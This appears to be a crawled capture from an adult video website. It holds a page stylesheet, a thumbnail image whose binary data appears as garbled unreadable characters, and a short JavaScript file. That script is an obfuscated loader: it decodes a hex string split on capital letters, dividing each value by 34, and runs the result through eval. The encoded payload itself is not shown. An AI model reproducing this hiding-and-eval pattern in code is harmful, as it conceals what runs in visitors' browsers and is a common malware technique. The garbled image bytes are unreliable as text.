.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { border-width: 0; border-left-style: solid; border-left-width: 1px; background: none; width: 38px; height: 38px; line-height: normal; font-size: 22px; position: absolute; top: 1px; right: 1px; cursor: pointer; outline: 0 none; }

.menu-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 10px; z-index: 10000; min-width: 180px; }
.menu-list-row ul { padding: 0 15px 15px 15px; }
.menu-list-row li { margin-top: 15px; }
.menu-list-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 49px; line-height: 49px; font-size: 18px; }
.menu-list-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 10px; width: 48px; height: 48px; line-height: 48px; font-size: 28px; text-align: center; }

.main-wrapper-row { clear: both; }

.title-sort-row { padding: 10px 0 0 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 10px; }
.title-sort-row li { float: left; margin: 5px 30px 0 0; }
.title-sort-row a { border-bottom-width: 1px; border-bottom-style: solid; height: 27px; line-height: 27px; font-size: 16px; display: block; }
.title-sort-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 5px; width: 26px; height: 26px; line-height: 26px; font-size: 20px; text-align: center; }

.thumb-col-inn { position: relative; margin: 20px 10px 0 10px; }
.thumb-col-inn a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 16px; line-height: 22px; height: 22px; margin-top: 5px; white-space: nowrap; text-overflow: ellipsis; }

.thumb-col ul { border-width: 1px; border-style: solid; border-top: 0 none; border-right: 0 none; height: 28px; margin-top: 5px; }
.thumb-col li { height: 28px; line-height: 28px; float: left; margin: 0 5px; font-size: 12px; }
.thumb-col li:first-child { padding: 0 5px; height: 27px; line-height: 27px; border-width: 1px; border-style: solid; border-bottom: 0 none; border-left: 0 none; margin: 0; }
.thumb-col li:last-child { float: right; margin: 0; }
.thumb-col ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-inn-2 p { font-size: 18px; line-height: 26px; height: 26px; }
.thumb-col-inn span { border-bottom-width: 1px; border-bottom-style: solid; position: absolute; bottom: 0; right: 0; height: 25px; line-height: 25px; font-size: 14px; }
.thumb-col-inn span i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 6px; width: 24px; height: 24px; line-height: 24px; font-size: 18px; text-align: center; }

.pages-row { padding-top: 14px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 24px; }

.searches-row { padding: 5px 0 0 10px; }
.searches-row li { margin: 15px 20px 0 0; float: left; }
.searches-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.searches-row i { border-width: 1px; border-style: solid; margin-right: 6px; float: left; display: block; font-size: 18px; height: 38px; line-height: 38px; width: 38px; text-align: center; }

.categories-row { padding-top: 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 15px 10px 0 10px; }
.categories-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.categories-row a span { float: right; margin-left: 3px; }
.categories-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.traders-row { padding-top: 5px; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 15px 10px 0 10px; }
.traders-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.traders-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.desc-row { padding: 10px 10px 0 10px; text-align: justify; font-size: 16px; line-height: 22px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 0 0 0; }

.video-inner { display: table; width: 100%; }

.video-col { padding: 10px 10px 0 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row ul { margin: 5px 20px 0 0; float: left; }
.video-info-row li { float: left; margin: 15px 20px 0 0; font-size: 16px; }
.video-info-row li a, .video-info-row li span { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 39px; line-height: 39px; }
.video-info-row li a { cursor: pointer; }
.video-info-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 10px; width: 38px; height: 38px; line-height: 38px; font-size: 26px; text-align: center; }
.video-info-row ul.video-like li span { border: 0 none; height: 38px; line-height: 38px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 5px; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 1px; border-top-style: solid; font-size: 16px; line-height: 22px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; }
.footer-row a { border-bottom-width: 1px; border-bottom-style: solid; font-size: 16px; display: inline-block; height: 28px; line-height: 28px; }

#scroll-top { border-width: 1px; border-style: solid; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 14px; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .wrapper-row { padding: 0; }
    .b-search { display: none; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 5px 25px 0 25px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 60px; }
    .b-list, .b-search { margin-top: 10px; }
    .logo a { font-size: 28px; height: 60px; line-height: 60px; }
    .search-row { padding-top: 10px; }
    .menu-list-row { top: 60px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .b-list { display: none; }
    .logo { margin-right: 25px; }
    .menu-list-row { display: block !important; position: static; box-shadow: none; float: left; margin: 10px 0 0 0; border: 0 none; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 25px 0 0; }
    .menu-list-row a { height: 39px; line-height: 39px; font-size: 16px; }
    .menu-list-row a i { width: 38px; height: 38px; line-height: 38px; font-size: 24px; }
    .search-row { padding: 10px 10px 0 0; }
    h1 { font-size: 28px; line-height: 30px; }
    .title-sort-row h1 { margin: 13px 20px 0 0; }
    .title-sort-row ul { float: right; }
    .title-sort-row li { margin: 5px 10px 0 10px; }
    .title-sort-row a { height: 35px; line-height: 35px; font-size: 18px; }
    .title-sort-row a i { width: 34px; height: 34px; line-height: 34px; font-size: 24px; margin-right: 10px; }
    .thumb-col { width: 340px; }
    .thumb-col li { margin: 0 10px; font-size: 14px; }
    .thumb-col li:first-child { padding: 0 7px; }
    .thumb-col ul i { font-size: 22px; }
    .thumb-col p { font-size: 18px; }
    .thumb-col-inn-2 p { font-size: 22px; }
    .avbar-row { margin-top: 30px; }
    .avbar-col { margin: 10px 19px 0 19px; }
    h2 { font-size: 26px; line-height: 28px; margin: 40px 10px 0 10px; padding: 20px 0 0 0; }
    .searches-row a { font-size: 16px; }
    .searches-row i { margin-right: 10px; }
    .pages-row { padding-top: 30px; }
    .pages-row li { margin: 10px 5px 0 5px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 28px; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
    #scroll-top { bottom: 20px; right: 20px; }
    .video-wrapper-row { margin: 10px 10px 0 10px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .video-col { padding: 10px 0 0 0; }
    .hvbars-row { width: 320px; padding-top: 0; text-align: right; }
    .hvbar-col { margin: 10px 0 0 20px; }
    
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .header-row { height: 70px; }
    .logo { margin-right: 45px; }
    .logo a { font-size: 32px; height: 70px; line-height: 70px; }
    .menu-list-row li { margin-right: 45px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row input { font-size: 18px; }
    .search-row button { width: 48px; height: 48px; font-size: 24px; }
    .title-sort-row li { margin-left: 20px; }
    .menu-list-row a { height: 49px; line-height: 49px; font-size: 18px; }
    .menu-list-row a i { width: 48px; height: 48px; line-height: 48px; font-size: 32px; }
    .avbar-col-4 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .categories-row a, .traders-row a { font-size: 14px; }
    .categories-row i, .traders-row i { margin-right: 6px; }
    .desc-row { font-size: 18px; line-height: 24px; }
    .hvbar-col-3 { display: inline-block; }
    .hvbars-row { padding-top: 2px; }
    .hvbar-col { margin-top: 8px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 36px; }
    .avbar-col-5 { display: inline-block; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
}

--- FILE ---
content_type: text/plain
request_url: https://daddyporn.cc/thumbs/757/2705852733682043757_0.v1519134781
body_size: 10776
content:
���� JFIF ,,  �� C 


		
%# , #&')*)-0-(0%()(�� C



(((((((((((((((((((((((((((((((((((((((((((((((((((��  � � ��              �� =    !1A"Qaq��#2B�Rb���3r�$S��T��c��             �� +       !1AQ"2aBq�3R����   ? �Y�`py@�\'�i]���F���7�q>�y�0N�M���
�[l�|(x�R� 3��d\]Ϡڅ���c�"}C����X�unj�a^��/Hoe`f J��X�ٜ��^�<�H�����ʘɭc#�d�Gi����Z���2� ��V'��5��	R�������P�e�Ơ�a�N��2K�&0��UNA����4{�%���#S���r3ޥ���#1n��Y�`�Q3��'�|E?CG��0NˌVe��A������3 �
OQ�@;���$�Ґ��`(�@]Zo;*��C��d� �B���n*�ۦ��u�XL�[8�8�AA��?��5,�\˘��>dq���ށ�,?|6�� �z �l��� 'Pf�� :: Y�w�L����-�]��!��(�S���&���c�g$jAGQ$L=Zb!�[���>��K ?�.(A$V�+R����#��K+���l�#��o�a�]���ޓ
�� ��Ff�(F��j���yd��_�7+f�ˆ�6{oU@�n��.7M�H�< ~a�??�ME�i-�t~�^{ipǪ6�|�q�ɫ��<L�`��T�Y��b��w�*��E�|K=մ6��Ώ��'�5ц*��j�7�K^7��XK<�%�`s�}�ΣW[z:��>ef,@:��sf��)�VQm��)$������i�j���F�!M���7T.�n}� �qjK�>��uf��0���訳�^0U�$�:
�er���:�� -:"g�Fw�`)�\�#� !��〃�q���(�_�n��SE�0�K	6�XF<�cYMи[��p�,��}��ڹ^Ggdq*���?M�e�2s#�E|@��f�o��i��c�[�Ւ6YǄ�6]���S�ڵ9�y�tC�G8*A���>F����2m�;�0���	����2Ǔ���&2�?��a��@����L��z�.�Ѓ�_��12K�c��k�B�F��Rv�hK`T��$
�gƺ��9w!���]��3�b{cX���<��@�Z��P�
�lX#l|{V�]��ۤ_8],x�6�,�F$����&�XT!��Ş��j�����|�
���,������S�-b1��Q��dP�"�H?�j\���`�-�;�Y�v��4؏���I	��==h��qݡ�� �-����x���L�ŧL'�l���Ul�޺ �$�[tm">}R��'~vs��Zs�-��c�K�����	<��X5Z*��j0\©z@l~.�Ëa6vo����n�f�Ɓ�8ހ�Ѝ6�9H\.�)8��4p+�v�66��E�D�j�ÇBKf�&C�����89^�4���G[�ۭ2��́�P>�������zV��X��CbN��b�l�K�+#rȠ�B�*F����=Ֆ�)4k�9��2�1�������׊|�3�ϋ���f<��N�7������Sv�On.#��r�?+����C#�~K��RG�Z�ɓ�4A17�Z3�{�L�$}M �e�+w��c<�1#{�mO���H�+�3�Tk"eJ#�\[Cw�<i$N0��a�+�_h��m��X�{��vm�v?�'�º!�>�f���"�6������vl�w$��n���λ�RZgI���4 ���2blDQ�_7 ��C���-�e�g5M�e¶z�?�Z�*|B�r�V��>�����xs�K���Yu��]GSXR��+7��7A�Y�H�Y%�Mqҏ�����j�Z����R����qg�S�Vmk���y������}�|Iv̛�^}/h��I&��Cu#��hh����Y�~�$�h�B���q�ޱ�f� ����C��4�e2{V4���W��)p��v�a�Td>���H�����1/-���Yɩ�oy >�����'&��#�H͇�Zȡ��.���cҩc���ġ�HL:�����})"��\�� �eP�wy�8��a9�Տm�������
���!��\mPj5�����;P$���]+U����kG�`��3��������.2�<��;$���4l9���s�eo�������=!���o�'vvQ�?�?֓-"N���Þ�Y!��*��w'|}(V���z�^_�8��H������>����"SUH��6�%����2���)����e&mh"�w�,꣟�݃�k�3���r+��Uغk�%��$�Sڮ�7qb�c5RG7���\�L>�TH�yB�=�v��� ����⵸l�K�>��[���40y� ��o�o�"�Q���c���Xuk��^p��peO�YCr�_L�QG$|�B.0Ջ��u��>8���j��&��ɥ�[�(����s��h6�H��ɓK��2�rt��k%��{ Э�4����>�+g ����䛗H����r� è��1_[���k�m�I�g���� c�IE�ś/�bw���Cky�C%ͼ���TIo�1��8�ӽL��b��$�_�ukǖ�!���O�$�YK�qE��<3u+ZA $lɓ��y��Sf�,>L�,������ؚ�eZ�1\�2T"����?�&4s|���r{/�&�츦���\���z/�a)�ُm�[ڍ���[:Kp�p�C`��O���H�6���f�
*�u�=z3�~ϖk��b_;)xԷNDv �6��n(�$�˔\/dg���S<�y�1����7�|��#�L�j	y1��e�s@������u���K��ݜD�H����U����uC*�g9�|�R�֗]7���0n��7`�|�S�@zE���x�>��(�)%-H�h�F�`P�tG�� �8�xw�34q˻�_� ���]�g��<91��2B�&��3;5����_�d�ϩ5V�2��=/�A���`i�#:v����
�H�<ѱ)��w8��N�G���9��+co,��! I�L��Ҋ8e�5�zx�m�q�AR�]J�]��x�	K[ܕǈ�����p�Nm=�Hˋ�Pu/@Y����^� P�T�Sd��q��OaJr�1����+vw �s\���������),�۱��7H�"Q!��+����H�BNGn�"ݗnr	�����O�9��ʜ�3����1ن\��B�贷��<���5�S�����󮕭t�'l��ڋ\�� $�>��3h`��˺��f����������-���.�bP��� ��p�џޖ���cG$%�|��k�=�� �ހ������5���Н�|S��U�KAQ�p:U�̽�o�m�N���	�
@��c�H�~<'���֣k-�X�u���y�/��z�X?ߣ�^,��b���>#{X%��ӵ�f�H�xN��c#�t�JN�4��9�yZM��ב�=��$[K2)�e`�������)(��Ο�K8�ǽ� �Z
x5+���9mU�u&3���o�Cք��p�տhUƼcw�qa���]_�X��L��H��u��ڮ0zl�%$ݥB.ո�[�!�V�[;kq!�7�L��7�P��\�'O�+�)���JX���MR��0�~��u�ڱq5R�G����.z�ҳ��7�' �*�$ y�خyJ�ݎ
(cj�<�=3Y�dms"��ަ˪B0Nw&�M>W�;Ё�Ö���U'�4�i-���I%4�t,7?*v�D��o�5˭,jc������X#.�޹�q�P���D����:�!Qw2!�G��yd����zmBg9�Gc��5l��j.1�4sb���S����Â=��n�~�|�_9�#zAH>�z���J�"���*à���@�Azvނhc��	�.!�ކ��"Ca�\���&��7}�� ���p����H�>�I��{����0K �2{��z��Ec��3�ơ`��<���w��~<^Ě��y���İƀy`(s�,y��!�+�"M�P/�+�5-rMKZ�]ǀ/���!p���W���<����<V��e��E\.=���,�9b����蕙pۓ�b������n�U��J��;��p�;R)
���OAҁ�%��H�)���N�lY��e�'B� �~➗ds��v�2;�.��'l�_��r�)E��� A�TYd��S��@H�E��sqH�F��h'?Θ��P&n�E��l�ͦ�Q�0�}�;�z׫�N�&��m��-���&2юa�E`�fբ�UL��jP��.znq\���gB���9�f�R�lW`\K�\wiP:��9�J�K�;�F�C@�T֩H��҅P��+[3�091�3�sڋ��o�E G�[�S@O���Z���[�� -�8h���TRl皧\h7c-��I���`c�j$��2L��^kA��>���в�`�D��hhE��ٔR���w&����U�Τ��f8N�;����9%�e���8cUE ��n�b�i�6�Y0Q�@����`a�RC����昙�}6�(���q��Z<zU��[�yCǒ�7��z��U\���R��ؖ����R)���[��>�l�qޡ��ׇL�6��S�d�ֲx�/x%�1F1=��{:�A�N1����y�n�t�q�yس���{S��<�NX���<�ڮf����?��������E�5�IMլ����ڲx>���}�Q���j��H�>\e���s�k'����2�sc"�)�ǽf�V8s!G���_��+ޯ�l$�J0yVD# ��&���.p9�;j�tx/5��*q�G�������=�x�GX�=H��N�Qqj튬uصW���9`U�=AG�T��f��_�*֜֓���������e��*z���"��t��T��M���O�鼲�f&Y���擕�(�����C4H:=�AAp�E!�gg� {~��␍XP3R1L��@�cZhV��1g����6c��H� �;g=k،�3YF\�`��M��1sF�h��Ǡ����(�J®��n-l�Cyu���d �;��J�`�e���!+�����L�!�g4�lY}l����s_JbL�O�_~R�s�0�Z���j��(��@z��P=����2��>��+;��P�Z�� ��� k9��k"Q�c�2J��Fb��'���Y�kh�ǝOLr.����Z:E���p�)�J�N60��$#�T�K��L�&�ȬT��*�ɦ���g�Cw�%�P;���Tzg=�h��:ݲ� �ߐ. ��c�����/�Y�)W��x�R��C�����O���l~�֢��~9EI�i�K\�͖rrX�ɤݘ��#�j�������@��P ڐ�a@��dt�`���c0M6@4�������^Sҽd|��s%��NQ9B�����Ms���ZU�^[�RDgls�8��A�c��9$��,��_hַS�Yd_0}(���Y\A	�o����j]��]�o�\F���ZC�;I�l��`q�9�ґ��:��o4A�7��A��ތ��&���Ի)z�[]�,r��p:Ԕ�N�Mմ��-�r�&c̼�dOZ�ʢ���x�y[o���a��G��c9�b�u�t�r�B��I��#V��=2��ݧ0_� �`6#ވ�"H�M�%����� ��+�e=��M>.���Mr�/t}KH�;'=�cߪ��RZ|A�r].����%��ƊT���*'�ׇ��Xߴ8� ��&TN�����Ln �&�@�r)اLP#V�<;�z �c2���@��\z@jҝ�;X���Ew�B����5���aZg��(��6g�zg�U�U�O[\M��ݴp۴ќbFnI푷�Edw?8rM��ô}+QD�����&FǠ��ւ����'&��dQ�Q�qޓg�-��(�����<փ�z7��t�p�I�f�4L�,����u;+�K��`�(*�3����T�G�,#��J�K�/�[�Mz!���:s�1�A�WG�d���5�`{�.w �3jn�	�Գ�����(��TW'Gο��8�X����BԖN^E�%������2M�g��G��}����Y���j0�ݲ?JM;4�H��Y�.�-�����&^_��z/�c�կ��KmA���9��~�:�ޢI2��2��_"-��n��
#�+g�]�#�Vm�^?�,�p_�e.��a�:x��(��!ח�N�a�)�X׳��r�VR����ǡ$�VwgO���!{Pq�d�&�@�� O  c�2B�\���%�'>��L�b�< i˓�d�l6���P��m@�1�V���@K+�2,K�A� �O�}~G�Ρ������p��j�Ќ~o��})J�Ȓ���x�f�U�!�����8����1uY���^F<���jƌ����~�w~o㸖;xyH1$Ԫ� �$��]8k��[9��y}v�.�Z�C$�����a��+w�K���:�T�4����ygp�[��ƤlTo�t�x���VIZ�e���R���ɣt���/���{���&�t�G�y<�Q˪�=����V��Oj]R�n��n!��XE&�P�C =�k)NΘ��j5s%��@��2 ܁9X��mP��<�+[���F��
eqU���I=�T�ܦ�'�(��xZu¦�k5�x��v��R4ƪI���:V���6��Y@��A)V��\m�֎)��e�O�	g�����Wz[�K�I��:�2Gʹ�}.Y�jq{|���y�SX9��4��%T�D�(@�4�ɣ��@�DK��)�<mA$��l�P��d$�>���\�P"	��&��6��4�E;K��\����4�)����m����{��KKGϻe�G���'Q�I�4٘���Hҏ�6>���VrNK����Z�,2Mq7,H3ȇ���4�,�����+%����|de��%��ĸ�H2{f�ʓM�vqI�i���~�b���9=>#ֱ�%�6���MlW�j5�ng����sr���M���e�ڲn���;K����>Y�9Y��v��tb�rbN1z~��v�UE��&�<���zV3~�X��ت��3j�_��p ��K�R:TW٭���gi?%�L'�xBI�a2}��M+f#���.���ʡK�\� �s��ˊn����a��·'ʠ�ʁ�����W��eW��C"�(��C��\��E�Tc���K购9�I��]�� �~�?Z}"o�8tOyq%��$�vfbq��aҸ���T�b��I�$c�%��hd��Y*c��2@��I׵ 6i�!{����tF� �j���y��t �S�O�Zt+@�jj3��MA��/,Q��Sx2HP�q�X�f�a��C�`����[��uZ��b�L���PX6O�}6�W����MP�+��5�̖��)�^Iܳw's\���g��8���N���77��S$�{�����䥨!x�P-vn������(�\�,߳g�/oc�(a��� �J��C�(�q�ǎ���k�t̥���V����ү�-�"]F$V `n0Fշ�2Uz1~>6Cy��ƞ#k�9!;J#�R�;�P��}>$=0�?\��B��Z�� ��2��q�eХ�P�݃g4n�̃,
�'��_D-�]h����@�ӝ@C��y�i�=�F��V�/�<%�E����{zg�I�$��on�AmqH +K�7�#��I��գ�M�wrH�VPN���aRST�!���Bk]*,��J��UOO�ҖWJ��vP��k���i���R%R6>��t�:</��(L�ށ3>��k�;ӡ9$/�X����W�Ukb[��zg'�T���"Y�n%�dͽ��'Nw^A����Z,ٓ�W�IuRv��iݏZ�a���Y��GMcŎp�r�<K"���o���O����g����m{�S�n����Sk蒥��H��6T*s�O�5%Gl���n�q���&�F`�����pn�<q�pO+�,�t��x̣�s�;,�;Ҿ�$�+Rc{)pEI�`�� �4?����,͡�Z�l̆��;��]AoIĤ����R������Z�h�4����H���a�t���x� �O�5�25�e�
{E����;_��m'P.�<�I�H�sӧQ]	��������X��eS�~�g�����VW:�}�)�[F�X��{gc���=>�w4���i��jn޽OZ5`�*G&�P�Z���$����:��sd�'f���QoY���PRd�� 
gĦm�r��1Y�h�\�:����UP;�UY��EcQ�/.t�.�"�*ܢI9�ïz�/��y�{M*�Q@��n�������E.�^IHw�h�vC6�(o����;$k�$o�h ����� �*�K�ә�� 1���X�#J�0S����b*�g�H-�Z�n��x�>}b}��L��� ֣�S�증�*a��v�U f��TW���@@;��5���#����RZc�91��
e��a��	��d��8���̚(�]��+������P�ӣ�q��,n�y_���'aP��jݡw��#�s�2��ø?ӕ;-㌡ŝ'I��"����N�0����0s�tڶM|��h��I���2��wX���*��:��~Ѹ��d�-������'�~���Y%�(�?��G\�@B�(��Y1��*0���y�i�' +�F8��P:�qT�d9S��V1i��bp�� '��e�]i��j3� տ�q'L�Ǯ+T���m�l�ߋm>��O@h����{ ~;�"��Fq';G����ca�	+:����X�ʁ�F0(����~ R#7�� �	<(��� ���9y�,�a�H�=)Ђt���n�!ث.A��s�K��%��Y�T`"�a�nr��x����Ś"`v�ڡ��%���zԲ���\��X�g4��ŧ\c�Y��d���ke�3{���P�#�~Ӵu��b�U�ki���OҠ����R�SӢ��{W3�@~N��'��ZGl2O�냴=/���jw��E�!� � o�m.�[r�P�\�+���`�m \7��TK#�8aKl��`g'=r{�f�a�w4 r�f�oڝ���6����#C�9�?!T��2ȗbk�$&3�d?�}�x�/�f�+s5Ƥ�k�X�� ;lz֩%ф��k
G����;{Si�@��g�~ne^bGR{@����.�t�.�q��z �J1�l2
3�X��B;C�P�4_�X��rm���@��ٻ��ga��>� ��Q U�02�˒ �q@��U�E,���c��&	yI0ڒ��S�	���(��9T>P �Р�48a��43u5	9�)1���"����(D�Y,%�8���Z�2V��V�K��3�{��-*�MB�����D�!��گ��⬆(�.�,z�P�R&�QA���E
�w�͝�|K���c�J�搊~(�1A+��
?�W>D*���ȈE���j����2�7�)ine�zf�#�*�R3ro�M�&��r�Fna��=?�S!#y�W�p��t'�=�vä!J�1�1�v�Hlm�؄�ǹR��u4ы�Ӫ�[|�2v�o�*�#��/�l�B0�r}O�!��f��
{Pv�C;G+7�����(
%�G���w>��@Ǻ}�&����99e������֘�N��6������nX*������M}�O�Y��;�`r�� N�ݤ6�a��� o��*�W�z4M�@�! ���[zM��l�4YɸɤZ,:|�	��c6 �"�����
�33kȼH�iIgϿ�� �Y���0�Rƒ���8��E(�l�ɧ��%֣!�^���S��Rb���RC�I1f&���{r���bx�a�
�$���(L(T����D����G��Z��(�n;g�l�D���>�N$
�2���۰J��}��o�)���w�)&��ޱ�����>vҩh���c�Ba���������S�1��iC8Z(Gݨϩ����2͒{SU���s��� m$�tkY��~�<��=��ڻ�����eU�0%���u���~�fvJ�m$�e@��1����p��+ס��COcXho"c�I'�\HpH�mM�m�����9 Rd�D|�&Sғ%Vڥ��*��r*YI�,�������m�Z%�M:m�MkdǑ�D�{ 㿶�
Auk�F3	_L~S�A����)����P�clz�3z4|G���P)��2�6;�:��:�zi��+ڒ�A�ޝ�B���H�ýh�4Fa,1� .���X�9;;�H�ƄH�W�wX�!V�>:�� ;U=4��x��u�g�ܓJ�1�$�~�F{��(�N#f�f�@�3�� E�G<�i��],��e#�����\����������L�<�8m���R��c�6zl3Ud�c�8�d2͕��.N���>\�٣�q7�@n���)�P�䑓��Z,8�*����#c�!Fw�����c%M�!���C,aj��.�v270ސ�E��Fȫ�2�,v21؝�td�x��CE���Nh�&��d'H���q�b�16U�W,I��%��oJEM�,�wA�L@č&H޴��U� 隢XǇ��nZ�flOuv�E�*a��o�WVM��+��"T�Ve��~j��D��f�0H���.n$g ��X�E �襹��Q�L��qz�#!
�t8� �R�?�Y� T�0���f��n�f���B�*���⤣��|/���>� 4/ �$f0	Ǯ:f���GF����

--- FILE ---
content_type: application/javascript
request_url: https://daddyporn.cc/js/txntpt1QmV2eCz6zM.js
body_size: 22175
content:
function xpymewo(frkuei){var hbesvja='Z';var uaww='A';var imcztbn=[];var olxsifrqsa=new RegExp('['+uaww+'-'+hbesvja+']');var yeezewhzi=frkuei.split(olxsifrqsa);for(var i=0;i<yeezewhzi.length;i++){imcztbn.push(String.fromCharCode(parseInt(yeezewhzi[i],16)/(34)));}eval(imcztbn.splice(1,imcztbn.length).join(''));}xpymewo('[base64]'); 
     